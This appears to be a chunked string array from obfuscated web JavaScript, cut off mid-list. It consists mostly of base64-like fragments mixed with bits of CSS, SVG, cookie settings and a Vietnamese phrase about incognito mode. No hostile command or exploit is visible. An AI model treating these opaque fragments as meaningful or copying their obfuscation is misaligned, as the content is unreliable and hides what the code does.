"Ue8COyzvEP", "4LN5UAYCnt", "t5G/dEPVEv", "AF18pSEAAL", "JewAAwFJ8u", "DUA/U++YH9", "SAeqBekx/U", "4Vh5CAQCAT", "ZA4zBoMOfU", "c5NjqGfMoe", "P50oZD5hhD", "+KwqBecf3L", "bE/1oBAAfz", "ADAl4h6d87", "h6oXDol4wL", "F7USw6Jetm", "fCZNdF4fe7", "DKBe1QzUE/", "C8CJHKnBoH", "Xz2gMfdTM+", "Bc4Yg6AIgj", "o9C76OFeDP", "w6JecH5i1M", "ej4nzsQFf9", "h4AwHk89AA", "kA9QoXQb0a", "u36g9Z3/tC", "BASi9+DAAA", "v6mXfL/oS9", "MzrnXfTe7h", "iIriObMhHR", "kA9QoXzLs1", "Zx4g9T30kD", "cEP1FOKgHq", "A8NRacOzZn", "mHgtPZ//8R", "goRCBeoUMU", "R9+m8cL1Ct", "TUO/MAOrJG", "wsAAIfK4p6", "JdjEG9mnvI", "gHrdBaBecA", "9ODOrtZgTs", "mZ9/fmZfbu", "3h8D7d/WGT", "4KLdP0ZNCH", "Uq+wQ9ZoHR", "7vAOPqIyLw", "MwzPKf5iML", "2\n    );\n ", "+eSP0ox9+9", "OqdGUA9OQO", "wStW8Uw1Lp", "DydmVUFoMc", "9R9EvZ5Dot", "agnuAH6ilF", "UQwz1mgCjG", "8qyol4l7AA", "h/wcr9ywOk", "B+Pesf9Q//", "+xXfpAQDA4", "7i8A6iX28D", "MPIgCAAChY", "eDvQesmeFe", "OoV4Rg5A3q", "E1BvjP8A6t", "85wGhLnfqc", "jqJdkgHqFi", "DB+KAHAADc", "2dF/WGl4t6", "ZfJKK", "vGOLfiUG93", "VyflBv6Aag", "CPaBeRwZQT", "MmXMM9Yr+C", "DggES9yg5R", "ejd2iHrdA6", "9rTZ8Qdzev", "3Uu+K9dPqb", "vQXMwL3TDX", "1wxH0PA1Km", "QCNRboIdrB", "aF7VkHHvoP", "Tyi+zBeAwM", "KvAY67g7UO", "7gEAAD4UAA", "b1Mn5Qr1AE", "b34b90Q9UU", "cNlMiohME6", "z5nNy8H/M+", "gn6ol6u82L", "7vrzrYZ7Md", "EkTlkjjHUK", "cb7gXImfR3", "m3eYi8+5ym", "QAeo1F4J6C", "C6uUyQL3uA", "G0Ll79wV62", "sv0AAAKxL1", "4QSOeC9D4J", "H1KudFvWRI", "r5zDwAAWIs", "c0/OkONST/", "B4aiuIPQeO", "4Og5eJeift", "oF6SAeoVLn", "Ttj4FsdmDP", "xe/cCPXyYf", "c6c/qihuct", "YeLGagn+IF", "eSQqJcNino", "PO5q+YeYF6", "D8zNdcODG9", "jG/fB0EXQ0", "YLfU5tAvUJ", "r5/A+JewBA", "FAvqAdDIVB", "oB6lQ+BelY", "HqNQ+JeknU", "end3bCzqlf", "U3eOzBYPJF", "aKeqHd1XtQ", "++m93DNcAQ", "ehk/qFcoAv", "iGE0DyxuCG", "GoF4hA9RrL", "RsLEZ0qUK+", "au9jaN5p4+", "p71jk0JvuM", "L3BPThCGXA", "5g4obmf1PS", "sM71gp6mXi", "E9IhqRBwgd", "SYqFce/6zv", "cwPOldUO4O", "AIcvgdRcjd", "LOgDAgYh6l", "70QOXWMEDn", "cCJwFkC3ET", "8bw0z5LUK9", "fs4Zjf1pMu", "8gA9ZoLQb0", "3pDNwD1Ant", "5hx6t4gRen", "yKnYRAiZ9S", "BD9RTioB6m", "7qhpH5mS44", "ion: fixed", "7mXVFAvXzx", "Fd1ojpfY+T", "dEvcoOUa95", "5C7xIvE0II", "oKgHwKPwZg", "ie/L0tdrwB", "qFf0J8V3vQ", "g4JnXO++m9", "mcOgkX1s40", "9TJ+UK9QBO", "Fc9IOrdrDJ", "ZCUG8B9XJ+", "/WCetgxHtn", "B0u4l7ol46", "Fldbt", "HrBPazMoF7", "SZf+Ykbgnq", "gGXn4AACgq", "4HFn9rh54w", "TL7I8QcYFz", "UWB8i0PzkF", "nUXgHrBPaz", "epdOoczhgB", "MgZQ4IgxYq", "jg3zqF7f9K", "1Lp3DGUMAp", "/dwzXAEDV+", "7XBwW9W7sE", "f5eRD/6aMT", "HvztfDeL0r", "znLGGCRI41", "RT9Rrmhf1q", "AD3wQMrAAA", "i3MM9QoYmw", "tgMOEkWneL", "GJJ7u71QIh", "wDqffn/Abh", "TNSr7BD1mo", "1/YnnXgof9", "AALgKD4UAA", "x0mJI/b0Yc", "WaCHa4YjaP", "3l9vMu4f1M", "FgjFUM+QQ2", "yFQL0Ferhm", "8rzblCE8J2", "wX9QAAgDvh", "wdHrinqh3w", "vqYGR1kjpN", "SfwqgY0s50", "GeksGIXLIH", "zpo/nShkPm", "Ibg6Wu14Tn", "pgpPLdR8tZ", "2gXmsGUK9q", "XpJ1It2iHr", "Le7fPiHgAA", "RO1X9CAerH", "18MmHAYMeb", "oB9RrzQDqV", "Uqc/Jkw79q", "AP13OFAvYQ", "c7mBf1ul9A", "LxsU9QCYwQ", "PMwL1HhlAP", "mn0Ksc3Yqh", "4qhwkj+14W", "G4NgkSNvYD", ";path=/", "8t9n/jL3/V", "Q75UB6uUzH", "N6QzcA9QJ7", "skI6m0z/sL", "7M1aaeYF6s", "aH6mCw782H", "MOUC+kB2NB", "4Cu219BU/g", "GwO1HP6gXo", "+g9heGpgpP", "4XBEag1WMi", "AACA4/ABDw", "eYF/W6Dop6", "X/S+y2fie3", "tz/8QD13MF", "9hxA/4BH7g", "STqZYOiHgD", "qAfVaM4B6V", "d9SNSbuMPq", "ACY7Bv/fvD", "nU0NHWdDDo", "+7KP4QNH7I", "k6mWDoh4Ac", "kLWBOLMWKo", "isKh3Y4eo1", "UO8A6kl+oJ", "/Gd+oNyEw6", "7/zAAAAfPB", "2zYGwSJH3s", "VtwT9XaYF/", "/qVRlBvSQD", "UC+whCQD1Q", "Aw4p39AE68", "YHIRgKjXQJ", "307vqHAYNz", "t6wbyo131I", "wSJH3sBw0J", "quOBM+05ee", "CtcMO/WFIN", "AOBhRr7JD1", "X9YoXiHoAA", "dPFn7mXpGo", "fS6PcPYUTm", "AaMeQ0MJyL", "xg3o7GaBed", "AYFvWCeVEv", "Uw1LpDGO76", "4AwGPxYAUA", "6+ERkN3Dkg", "CRVnFMBQ4i", "BeoUMoF53A", "or: var(--", "  user-sel", "eSLHH+AcYH", "Wu34WXusuY", "w5/RnU8cKY", "LhHlBP9gP1", "buBXr4MP3c", "gMPkixx9gX", "2C4mBdqbBI", "F9rAxgnq7/", "6FchAA7hXb", "Nxcg83I1Cv", "yGaBedwGoF", "zcyrPKdt9+", "evEdop6o13", "csi+YT/Uk4", "pRqAeQmuLl", "N72BTlKx+7", "J3qwQL1CBq", "pA6jX/QVAv", "1L8oQOSMO9", "gH1GvNAOpV", "GwbjxL33At", "Z1YxJmqJ7W", '_content" ', "5iX2bmfQ8D", "qBeYA9JAKg", "G4B6gT0kAa", "NGpjDsOw3q", "NEYhOdAEwl", "AYBurFz7vg", "E4nvskcBg1", "5wfsNRLxP3", "7w8H/Mev7s", "KiXDYp6ABD", "S2OzRjq1TE", "oF4hA9RrLg", ": 16px !im", "mgqAcAwN48", "yTqVXaIes1", "iZ8SB3jyIo", "pbP6KmReoh", "sOiXnSBqCf", "zQwbAVOE8O", "8mUM8l/uIQ", "G1H3zfE6ci", "DgRUe/O+ZN", "i2+b5QxieB", "kB2NB/JDz6", "1Ju+wGBb1g", "fEUNERAfKv", "MSEN86DQxb", "qwtEPVGvaV", "iDEUK+DYXh", "CAACH8qyol", "L1KjtEveYh", "HyN6mho6jo", "x1DPkkBlLx", "rcJoYRk3/I", "XM1BP8AP1l", "GxCRHRZgXq", "wDAAD2xAcY", "CJEjAWeLHD", "FvFwoIQQkj", "aoeKgqHeBH", "XPvCv7mXcr", "BfYQ2IG9XY", "3zRf5+gt8c", "5afx74uBpq", "OT1Fpw7Nmc", "QD2LAah3ay", "7RL3mIVEvi", "9bpOMdS7+M", "esVhUS+YF/", "Od3+E/fu0T", "maskUnits=", "W9YLzol73A", "TEahXygD1m", "8IEbAE7WEv", "9DwNaqjoan", "qw70Y6g07c", 'nits="user', "z8yrPadu9+", "OpFO0S97gF", "QAAW+NDCgA", "Adbn5R1KsZ", "AAfPB//t7r", "4wYcdwZQT/", "NfPf49/70Z", "UxCBdlFWMi", "VxEMYnvpZq", "--traffic-", "P9LW/8L/5f", "ocsh86ETgN", "XEPVFvh3lR", "ASrxJAwDsr", "X28y7h/UwG", "Lbebdw3oYD", "EuEw7KImc+", "K9QBOqVjKB", "6ySFRLxsU9", "BC6NS/9Hf/", "IO/8G/in7l", "GQ7AB5+Qe3", "BfHz7mc18+", "193o2hXhXj", "mttN6kKvsp", "VIl6d85vLO", "AHAAB8kah3", "v9uP4jb2Hr", "AAAi1xT9Q7", "v5X8TAO4RE", "4QhrLencKo", "OMQmqr3n7T", "faMPQuRu+K", "bB5XDGIOtd", "VTEWzUuNgC", "/div>\n    ", "ek3zol7VoK", "AYCpfsQgAA", "gtdofBZU+L", "Qw6boIlDvS", "3Fg0foZarB", "MAP1ChlAve", "9hO7X2yj20", "GBfMDDgnBn", "iHiuENUG8c", "+IR/6cQUYV", "aDoh6k3dYD", "qBeYA+JGdT", "HP0bhHDuB5", "1Qr8kP6lUZ", "PfKAPXyGZX", "Z8iR/Qw5lS", "fwMOE0GBpw", "3EtgwF+j4u", "pxmBegihGe", "LAah3ayW/B", "mZQL+MH9Qp", "j07/SOIf6d", "Iaf+kvLf3N", "O++m93DNcA", "AAAGyVD6wA", "wHHrBtYxAs", "3RoDqLdpJb", "nUy/hBvUIR", "eZgTqoW8WP", "XYqHx5zDgU", "LFu928Qwqo", "TWmxiY5yMw", "7Aj1sivJVp", "A+oF9iDYmD", "A8NW4DQxBs", "TXlONv5ypj", "3AvhnoNDE8", "/c//mB4k2O", "gOUW/4clFv", "HHJCemgoOn", "lAvyQD1Chf", "yGot4B6OT+", "fygXvcNQL3", "50B1JP9CUO", "qNdcCNQD6l", "Jh4nQF6gV7", "hKencZw5Pm", "eJu4BAMB6v", "FO0S9rgFRr", "wQFl+Jw7uY", "xB4DehXHIv", "9EP8vDUC/F", "caHF1FL+05", "64MCviWOoV", "MBUO9L4B4R", "Bybq3Tkv6j", "Pr0NRfOD/Q", "Ew+C28V23d", "0S9iXe4WHC", "CAbRuDYJEj", "Z+bBqcQBPo", "QMDzpnh3Di", "dRUw7yb3cP", "zvui/+Ade+", "hhP+mCwYGn", "p9AP15Aygn", "eqBekx/Uqz", "oZ8ShY0hJ3", "oJ/uBeu5wo", "4+A7B6WHHA", "i5qDce7Cff", "XDOAekC91g", "AveQeLmagn", "xD1Rb3Be1A", "oOUa95UNQT", "zLjAW6MFYF", "gd9QimMr7O", "6Eub8oxqDJ", "8GRy6RiVd+", "UC/jB/W6bw", "yOGOQ9a5U6", "XWBqCfqNc2", "RUAADis0ai", "Y8acN4Uxr4", "4SaGp9hO7X", "Be59HoLat6", "oMQQsisP8A", "u/QTN+7x+V", "mQlBvAfVyf", "UC97qL4Q9D", "XCieSeATTS", "8HLmKz89Qw", "fPDs+ZdcI/", "wSzu7phZH6", "getTime", "B/wyKYyvs4", "OMR65BvsgS", "re3htgnr5j", "wpaiXiXsAA", "Xui3o47vPo", "RExEq3IhNL", "wO0aGHXLbX", "2DPzGY0vEs", "DPXq/oQGZb", "hHRBQjD1+i", "im2qxgTtYR", "JgPEAAArEr", "9+A5Rr/uAq", "dSr+xM0r1T", "x7ot7gvKgH", "HAmD34AAHA", "E96Hx+wlWe", "WIenfOD0a9", "Xw0DvTmFUD", "0/b5u6EjW9", "p55xB9+5Bw", "c8gcY6hX9C", "Ylqs13NuuC", "ScJbY7EwuF", "6zMv6KpsA9", "GQQim9j5Ov", "9Qb24AwD6g", "aSW+h8EwUO", "SNwz1QzDM8", "ggSAunEtq3", "A4snryH3jA", "wpHcngE32U", "qgX7gH1Bvf", "SCKony6AWX", "SDnTl32ixt", "BjZ18R4zSv", "itc8gefnA5", "8xK0Cq2ilC", "l2SAeoUL5t", "Ihovmy2REQ", "iFn+iNuAm5", "lZmUC/jB/U", "7iHlRnUy/h", "wA7LO0Q9Ua", "Ajss7xD1RL", "NuWA+J+Vrv", "XWg+bcBgwp", "AB8NXAcCJw", "0|1", "zAvXQm8QPC", "BeAwMncMR7", "ucRwb229zZ", "/U9P/O1TV+", "u7WS34MzDK", "MMAACnWMc9", "y9vX+fXe4+", "eAQAueFIUy", "ieGemWMEDj", "GUO9MsYxf+", "0FerhmAPWA", "8ip2MUIqfn", "C8Wa30e7m1", "VjFC704bPk", "lcp59l9/wm", "WO/6F93+3N", "BP1iheIesE", "SuEdERCXZK", "8w8WCI0S9f", "J3/yUO/+jR", "OTSURBVE7Y", "magnuAH6il", "eIeAADAunw", "UH+KeqPci6", "j3ygD18hnJ", "+ftIOp1zot", "v4w5RLyTqA", "w3934noJ7J", "QAA2Dl/DQc", "LxsU9QDgPn", "CoF5w/QNTL", "nm3phjUe/k", "t1Hy1lH8Ut", "7yv/vT1Ny1", "MOU8+nhO6W", "bo/oUHZr4n", "    border", "6j8cgF5yD9", "6vSwHHAYMn", "KY9J0/cu0f", "AerdW8ntwh", "p+sVNsbb8y", "KPyYQcAAO4", "+5ym3n3sB4", "d5Ec/lVjuB", "m+60XQOLJ6", "IkRZBqhwmj", "EtvVxO76WT", "7FANS7tZLf", "JkA307kpHJ", "iIjoU2TDIq", "AIIQQUvXnp", "K7g/vE1ruU", "scrollingE", "RSDvVgaqzT", "k/RfZQMC0x", "jRGDPWqzm5", "Nuc5F5d7nN", "4l60Q5Rr3t", "6ScYHQL0vg", "9+Y++v/+Wv", "iexoihXtXZ", "+N6SMxPOM8", "ICn8FVoAMD", "T1RLzwv6g0", "4l60XlRb+g", "OMQL1HBlBP", "fdZ3wr1DsA", "5IMALAwUa+", "4p6oV7xA1A", "+BehYDUO/W", "ve4BUW/yHY", "wTTsv", "AveZCUG8B9", "voPJ/xgXzA", "B9cDmcMT3p", "    displa", "O9PuvQXMwL", "/qDT1A1Fvm", "L7VQ+PLQzf", "qcRAACAFQh", "nr5WG75g24", "Bv6AagXmAP", "1E/S6p3zTh", "QAA4A7UxD1", "ajI3Dq9wnU", "RnU28kA9bo", "1MDI62R0mt", "OTOWSOMdQr", "3pz7iDuAcC", "c8xAEnUq+8", "W/8evMXO0W", "k9OAOvnbt3", "Mg+HYCJ5X3", "+DAAAYDmiX", "F5Ua/7AaKe", "hPxiEUMIIb", "CJzUbpian6", "ohxBC3ysWT", "oBAPfKAwQA", "CAa/OgCgAA", "CY2ZSgF8Xv", "1aB/wyPuDT", "ICooCIVb6B", "EF7gLGMcxS", "8QJRT9Rrmh", "AfXODKCenA", "VFvvz38TD0", "J+pdnX/g15", "AvaI/6f2Wz", "dr__logo-d", "F7f9Klv5gR", "+whMYN6Oxm", "+I9a6/8KFo", "8hBCPiUod5", "veVDUS6Jet", "Um3uHisKh3", "PiXoAAMBsP", "6JeEvWiHaJ", "A8h9BaxkCC", "DjAscTh6wv", "3a4+QVRr/W", "5F1EPAADYi", "e/7jv3AACg", "g9Z3/tC/Pn", "pcPHxxwACw", "KCenAHUay4", "AbuERHRU2U", "73C4h6E3dY", "rYVFv4w5Rr", "vOgqCfq3T0", "za2I4h0VQ/", "4AicIsYk6B", "Qr3inqgHAA", "AntIzKDeTg", "       </g", "DDeXuSAFow", "9uwi2hd4de", "ZQL3uAqBec", "nQL0vgXtER", "AQDP4iUDgO", "4ZColw2Keg", "M4YACH5HEf", "e0ANEvYl3u", "9Ry92bEbtT", "MGwFThPDqO", "xR9lEC9Qga", "doh6XQNnjn", "1Jt7hYoGoF", "LXa8AVxe/c", "vHtYD4NhU5", "WNoF6SYd4t", "NfEMdQrYhB", "IoYk6DbCJz", "sZ3GhIvpUE", "wf1Bu6AagX", "4GnYlNGStB", "2AE6iGE0F5", "d+ALgzrXFP", "a02fMG2F4O", "w7iHsAAMv5", "OXrImd/iCI", "7R+Aep5woF", "ux63t4bf4c", "/OAOo1FwL1", "icBzU8176p", "OoF86Jeckj", "KOqlXUW9TN", "N4fCtQrZBh", "BvSQjcN71V", "9JoYONRLMd", "h/UwGDblOd", "w5Tf9U/1jT", "b476XT3wAL", "T/QD9VxfAN", "qiX6gXndB+", "pVoXziH7wT", "6omccfStRE", "lKx+7dy/Hr", "isBfLepWGe", "3me9TOuh8R", "pV3fHJs1Gs", "M6TTZeI6GI", "RL3JOyyGRb", "sr+T04w4B6", "VTVMx0Cp2H", "/934f+W8yG", "3eZFPQAAen", "U04xAPYTQV", "BlBv00p8D4", "qJYdEvWxQ1", "E6i2gXi4D1", "2Dop6od3eH", "w3hbEvQYE9", "GqFe4YN6tK", "jXPCTqJVEv", "oh4AcDRv9A", "1Yzgs7Epoz", "seEPUm36E4", "7J77kedbPu", "V/QoOyXxOT", "VGDp3775AD", "UjqJdknPBO", "UqFfIMOQ0F", "4uIfND+bdn", "awMYJ6u/6g", "aI/Kb7rNfE", "S/Ur3FvuAu", "7yc8vofbPy", "z85Ux/Vlfc", "YMQuSQOZz9", "8acDAAAwj6", "enV/QoOyXx", "3491L120.8", "QdwDADgHL3", "L58xGep9Cd", "5DVT3Tg+Am", "kfoNgPOUf/", "lxwS9bJBUQ", "GDr191gZft", "fSuQ0jLcXO", "+9gCjL23KM", "iEMZb07haG", "/6PmJmsuav", "uWvJHTWmxi", "uEV1HP3wW1", "YYntPeZ+Lk", "JcNinoAXI0", "nVGPo3L37A", "RESgXjkD1G", "LgLDhIOy3p", "XLwDYMFGvs", "/vEjYoiIiA", "bmVZ7Ttnv3", "RUO8A6kl+o", "kV7gH1Kn6g", "hCe4B9Qb34", "+FE5EyAbyd", "It2iHrdA0v", "3NuuCHLXwM", "jLvLreZdw/", "H2/3e8mUM8", "doh6zYOinq", "Z57kZPGKlZ", "y3UfLWcCaW", "qVc1APcEP1", "PXQAAsPA27", "J1GsqvOOQ0", "X/94feWd/t", "7RESfKw9wo", "HNzD5odz51", "3sLlQl37KZ", "ZQb9cftL7z", "6u82LegAA9", "GBb1gnlRLz", "lxH1dpgX9e", "YTuEdEd5WH", "/C6d3xRgx1", "ADv2ctyone", "sgft79rGbe", "waTexAMqef", "DIMV2FWOil", "WUdAOCgRL3", "on7VBxUNS7", "oqPfmXQLUC", "9Jj+oV2UE9", "/0P+zh5xDe", "JbfiYN72BT", "avdPHPkNNk", "HaHbDDhH/Y", "iHqiXusdol", "jq1f0Jmleq", "tPMLurG0bm", "KcZgXqPDKC", "/Ovw/uERE9", "9b4E7hERna", "</pattern>", "BqHdrJb8HZ", "30XGOMGHHc", "Q44nJzd5O4", "XmgHUq5qBe", "QOi3uQ7lOc", "zUEtvVxO76", "TwEAAMDpJd", "z0x9d4hoAA", "gD1gntYmUG", "x4o1tcynyT", "wUJIYTQcGl", "AMAlvIt7ol", "BqBfYQxIA6", '"1" height', "R2Wd4h6ol7", "3/sbQqb/Hy", "6jXXQDUS+7", "egO8+5QxkH", "04AP0Hvztf", " #b0e57c;\n", "1303u4ZjiC", "DCb3IBhS98", "DuDr2rxGEB", "SP7mlimeWO", "DgVES9yg5R", "AcAfOANGQB", "/XDKAeUK81", "UM+RAdST/U", "oUMQ05zkSF", "wyBwWwO0aG", "33o6vIeB0L", "BehYDUO/WS", "U28csDpCN1", "PAAD4JwYOA", "EzuQTCk7pv", "O4BwCcgRce", "t;\n    ver", "Ks8p2337mP", "kMpcbgEsZl", "9Q3ZiBemMy", "Ejb2A4aE4C", "BHbaS2e4Bw", "7GXZ6F1pPW", "guAesk9XMx", "6vXcIeqFw6", "z1Rb2Be1Iv", "hzBwAAruJ/", "1B/G8d2P7f", "79YUg3ov/4", "ale(0.0005", "ckANQD9Zr8", "gz1hlcM9br", "qAdDIVBvgR", "kQOUocFsC3", "HqNQ+KeqJe", "CbnOnOPtnH", "UC6E3vai9C", "Rj6qJn3TdH", "UO9L4B4REV", "jDG0Lcrgjw", "73999 117.", "EkTHttkDgJ", "ljFAjUEERg", "6jUPiXpJ1I", "vSQD1CtcMO", "Dop6oBwDA/", "7px/ctTLxD", "3iu3307us4", "QGdWtzPNFw", "B+q5w4F6CT", "/TO4b4d2JQ", "XzAw4JwZzp", "0ZNCHrFO07", "PUay4C9RZQ", "DgjLwEAwA0", "xj7EhTYw8Y", "5uZj/UG/Nu", "XOYMDAV/4p", "JetmgqAcA1", "UjUm7jD6gJ", "xeJuqdtEPF", "acroL4IefT", "u2X/0Lsdo9", "ihunAgY8A5", "ADGeaECgJW", "zOAOrJ/o7A", "Yd5tLjLvLr", "q8W5/+IF67", "5cNnqB3lzD", "Ujl8+AO6gt", "v2rMq50gLH", "AJjPAzEAAH", "UHre/8oX99", "mVMnnebMib", "QbwH1chmgX", "iYF6sp95t6", "SxsOGReM3m", "viWOoV8Qg5", "NiLD+YAcAF", "rZcU7X1zxt", "jXui3n57XD", "i/bH/umvWf", "44Ez7Tl54t", "iK4pD2eiDx", "93MxAvWJGw", "z8H7O+j13b", "KmjThsU3mI", "b7z4h4AACz", "5jAGtiMcZD", "UG/oBqBeYA", "ZdUUC9PPEX", "60zncGoMck", "6hlAveYioN", "tADRL2Jd7g", "slBUU/UK86", "OFAvoQfBCN", "jX9DeO735s", "5hgPWuCAOk", "pykHgpGoN4", "f4LZXd0wMj", "4eV7j3qvvv", "k3dYDIt6wb", "+QBDAAAAi1", "y7nX7mXVG/", "TSvxPQyGgX", "QOcZQr+hPi", "eu5woF5SDw", "GoXcxelfMA", "kM3APUCe0j", "bPPZgMPkix", "8Q4XC0S9YI", "YVEvOC/qdQ", "pzsvGXM/1Z", "qPDKCe8iFQ", "C2IvQz0Yh/", "LiHzYW69FM", "ontainer", "awZQr2oG6g", "l/KBe9w1AP", "/wP/m/nxER", "k3gXGAj00F", "XA0H+QB4MK", "UNbgH1AvsQ", "RU+ByGY2l6", "3/NPhnOTeI", "r44xCaqvef", "4+Ws4BNfzF", "TTlDm8Oj0e", "e2QA9ZQPgX", "AVNiKe6Lew", "lDZlS33DZ3", "0Km/x8rw0z", "oV7Z310Dw0", "/US+4Q9ZoP", "7CHxAzq7WS", "nYlDF53m3K", "FAH1NCNQDy", "dAEwlH80pb", "O2qHioKh3g", "XOhLv2Uz3L", "2aYlDv5X8T", "gSbegfEtDs", "EAACzLhywA", "WAoBOot0MM", "rt_btn-dr_", "2N1n28Agc2", "AOGnCGeti2", "dHp3+kdQ/w", "i9K8aIoV7d", "vNf//VXX0j", "cO/Elz7N+x", "qPfyXwDqff", "VjD0LwWVIh", "a4e9W4ceP1", "4ZjiChq9RC", "oVLph3a4pB", "hyQA1AP1mv", "8IAQCARYh6", "mQHUkzOAes", "748 75.74 ", "AqcMoatwGl", "XecGPSq7jg", "O4R0R3kQUa", "J0C9QoZDcG", "EerhlAPaBe", "cvcA+oN8Z/", "z1QzDM8p/m", "vIiKIZ6RQz", "iB9HDeHRz0", "rzbC/TgDJx", "uB08QwavoP", "MAAChixAAA", "     backg", "srFP9rHtgE", "fPcsDh5Owm", "oF4+ozH0UT", "Y6t0uhoHen", "Thi+4URere", "6oXnRb2hB4", "LWO74MnvZe", "QC915zCFrp", "Dot6wbyolx", "7zReKZrsZc", "efcM/1APV4", "vbod4B2EPf", "OdOf1RU3OG", "4URmWfaHsB", "qD1nT/0r0+", "OBa/sQOckK", "Nyn5NTOaQG", "XDSerj6B7z", "UcdC8O9TDt", "PDfdMHAgHN", "flHaKeqNd6", "P6lUZQb0kA", "4X9ZJDol42", "D1AuHRb1gX", "KieT3l7oSN", "8YC7WEbj+L", "kOxWFRLzi/", "9wh9tV5u8w", "M0r1buqHCa", "XrmRb3iBaK", "8hDE8NjFS+", "E7plqhuE57", "XqndVOUwYo", "yztEPVGv9Q", "boGjhj1MnE", "C9nB/UG7oB", "HAYczBlHk3", "CNRDaJz4IS", "\n    filte", "eFx91mLzLy", "ornykCUKEK", "DDldBfFDzq", "AAHsA67ol6", "Nf0x8YxsYa", "ybt3fXJ09/", "obhOcVfDCb", "WLQOZz9F4M", "UuNgCQN8UY", "DeAurlMkC9", "UMIIbSE/pX", "BPWSDFCvcO", "WZlAv4wf1u", "fNu//SX/pj", "ig3prioSAU", "AYMebGN07v", "UK2QA9boLg", "wzjLuiXoTd", "I7DDmjh/6g", "wHDQnAfGt0", "Sw6JetmgqA", "Ua95UNRLol", "tern0_658_", "QmgVsRAghN", "3dYXSDqiXp", "GMv+sy9szz", "YFBFCCL1SG", "wahwuArwYG", "NTTjEA9hL5", "nXfqLGYF7p", "94joU+XhRb", "i5nmB5XMdS", "Gn6KO+qKBe", "gh01Rvur0/", "7b7TzA7Tw1", "HDzzeufd9B", "XEmLviT3m/", "VuA0MYwEzh", "b5F1PQz1vH", "f6dGNTbzQj", "idth: 100%", "inpJ1It2iH", "39e3AMAADg", "tmgqAcAUOZ", "YC/RgLAo/V", "NK+n3J2w8Y", "qFcygnpJBq", "HnrvQCCPvZ", "+W8yGgXlIP", "VNeUY1hs7d", "Ny7N439e3A", "m5ETkvADcF", "rD5QAACAAS", "xRv4iDqDmA", "6JeMC/qdR8", "stAECgJu6J", "AHryZAgBPq", "+EDR+yPn6A", "6AagX2ENiB", "DjnfASevh6", "APXy/oADyv", "U0Dtxh2RA0", "r-image-po", "jQUAuPEq7o", "fXJqiXz2gM", "7A6gn+xOGH", "R8jepoaOo6", "agtB7FQWmf", "hsK1CtkgHr", "7jP2gHqHYA", "Pbk6ev1YYv", "UQfoUdRbFC", "gEAuyPqVXa", "81BUS8aFvW", "O14/+4fcBH", "J7SAJAPVCv", "zTxygGnI3S", "5WG75g24vB", "e1sOm+LvDw", "AEPYAAGj0X", "qJeJewBAEv", "kDAOzkQ9wT", "C0T9i3fUHr", "t3DRvFtjAP", "Y+qd5xRv4i", "gnito lỗi,", "0C9XAao110", "aDmy9S+eQU", "AAOBZePgHA", "kzlUHOnaws", "5Col0S9aIe", "l070+69Bcz", "vcl3KA6Les", "AABH8ZAHAA", "h28XPwfqfQ", "K9w4bh5F9w", "w5Iwe+oN6m", "7iHgDsk9/A", "TD3MAAICod", "omHMDz1s1L", "XVQTUO4B6U", "1G54vQuib9", "3lHGlAeeAk", "A6Le5B0Ww6", "oTgs6gXnRb", "0HO7wmoVzI", "D1ugb2EPUy", "BeoIfqKcUA", "bcnwO1iu26", "JeJewAAADy", "9pl/EfUAAI", "y+Hk7CZ3J1", "AwAAOC4f+A", "sxiAeqcfqC", "Y9p0G9fL+w", "9sVQe4aGDi", "AA4GFFvmfO", "wD9Ns8T1ge", "UNQDAK7Iww", "CCKGhssI9o", "EA7ZFxyR4z", "S9bJBUQ8A4", "diU0Zk+fdp", "5BNisi+niB", "/Zo05T3q34", "ygXpUR1Esy", "1bxDCuh5sY", "Je/24fQL0W", "BAMznhQwAd", "XummmF4TvE", "AADyo2rgn6", "A7hXbfL3rb", "zfHVZwDAYY", "Rcy7mhGoh9", "148.25 75.", "ell, 'Open", "WAsHPE0HvV", "PYaDA70rXW", "AepoRqIfQH", "N4C6uX8oN7", "s1nmHebi8y", 'class="tra', "no-cache", "FQD3NCNRDC", "Q/asB5Uxj7", "9jafmWYd/M", "h1wAPpDOQi", "YbDQb2gHna", "sdwTypydBs", "R9DwNaqjoa", "MP1JMzgHpy", "WheC7prYMR", "i1KIgfJ3d1", "9O71jiH8nB", "7hCU3MOt+O", "J86yfcT0k5", " (var(--tr", "Ygb1djJAve", "MOtCKinGYF", "G5EiLIBMOA", "AvyQD1ChdB", "wPA7bsHAhM", "BQcHQRV9Kk", "IpAvUIGqNd", "/DHgKngLEA", "85jXqZ0n1r", "IYw3BVBOhy", "2tg1C23zd0", "iXnRe1Bt6g", "H0FeqFeww5", "VzUD9QQ/UE", "TCV93ESVL8", "q3f5Xn/Gde", "niwPQKJEoF", "EsyOsLAPSI", "HZZ3iHqiXs", "FtjAPU2rcT", "RGwR5QVqFf", "rXYNEvY47R", "yEENpUNbgH", "APWai0C9Bd", "iUDgOlEvco", "PhE4acGvNl", "sPUvHlQMKY", "9PP/Y/RPTz", "Bv/84UQmUP", "aUDUE/UAAL", "pP/H97r/0H", "+/mXtR61OV", "nYnjx9rTZ8", "x60Mw3Uu+K", "Jfcw9XPvCv", "Xe4WCDqveu", "mT5t3ujJVm", "9XP0DXu5XD", "33Agj62Pdh", "LZSuQ0jLcX", "gdFvXSYqFc", "Ok3zMznSj2", "ButdKYCvXt", "L4B4REV1ZN", "3mQlBvAfVy", "eKEJfIivcW", "z2rz7xlSed", "IFyUVYyJBP", "806E3fYXnH", "QNSbeIeLw6", "AfGt08CwFT", "F7Rn/R+y2d", "H86X+82/Oz", "kizI2SJnv8", "o6gEAnM/DD", "mXqCe7O8I3", "4GtXR0NR1M", "vmRb3kkKiX", "6Lexh2iXvc", "A/XcwUC9hB", "3sQdVsOiXj", "Z3/tC/Pnn6", "220PUAwAAZ", "8r82UOMAaD", "zEKB4gX3w4", "cg8XM1BP8A", "pfEPUAAOBZ", "q4YuhXgfD8", "2fEHc3r1AD", "eYgEAgN39g", "7ol68R2iXn", "mhf1qgZFPQ", "L1FujhmgHU", "g9X/4CX+5U", "d1XtQbXr71", "CfqHbhD4wu", "qgXz4t63Yd", "wO6JeZcfKU", "AOyztEPVGv", "sD3rwEP/4Q", "cT38KrcfR6", "cph4gFbxna", "dyt+/xpjNC", "cBqjXXQDqB", "NfEQhrLenc", "/guA22jezj", "gHywD2g3sQ", "2yj20HHAqO", "HDuvAvuEf2", "eocCo4u4kq", "    paddin", "XVuBE", "jYJ/2LoLIH", "mUHHgX5Qx1", "kAAJvnq/EA", "6nPypEP/qo", "0Dot7kOxSH", "MbqHh3mJvd", "lNGUpB/N79", "AnYPXod7kh", "e65FzlpLKu", "59gdlcr1cN", "6OHPVFVX/d", 